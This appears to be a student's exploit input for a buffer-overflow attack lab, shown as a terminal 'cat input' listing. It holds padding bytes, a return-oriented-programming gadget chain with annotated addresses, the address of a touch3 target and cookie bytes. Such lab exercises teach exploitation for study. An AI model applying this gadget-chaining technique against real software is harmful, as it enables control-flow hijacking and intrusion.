 201329119@CSEDell:~/target36$ cat input
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
b4 1a 40 00 00 00 00 00 /* popq %rax */
20 00 00 00 00 00 00 00 /* offset */
13 1b 40 00 00 00 00 00 /* movl %eax, %ecx */
aa 1b 40 00 00 00 00 00 /* movl %ecx, %edx */
f8 1a 40 00 00 00 00 00 /* movl %edx, %esi */
ff 1a 40 00 00 00 00 00 /* movq %rsp, %rax */
aa 1a 40 00 00 00 00 00 /* movq %rax, %rdi */
d7 1a 40 00 00 00 00 00 /* add_xy */
b8 1a 40 00 00 00 00 00 /* movq %rax, %rdi */
fe 19 40 00 00 00 00 00 /* touch3 */
31 65 61 35 31 30 62 37 /* cookie */